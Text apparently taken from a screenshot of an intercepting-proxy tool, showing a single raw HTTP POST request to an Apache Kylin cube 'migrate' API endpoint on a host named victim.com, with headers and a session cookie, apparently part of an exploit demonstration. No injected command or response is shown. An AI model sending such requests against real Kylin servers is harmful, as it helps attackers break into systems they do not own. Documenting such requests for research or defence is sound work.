 Request
Raw Params Headers Hex
1 POST /kylin/api/cubes/kylin_sales_cube/learn_kylin/migrate HTTP/1.1
2 Host: victim.com:7070
3 User-Agent: Hello World
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 0
8 Cookie: JSESSIONID=ACC87B5580E069B9934BEA5A5D4FF5AE
9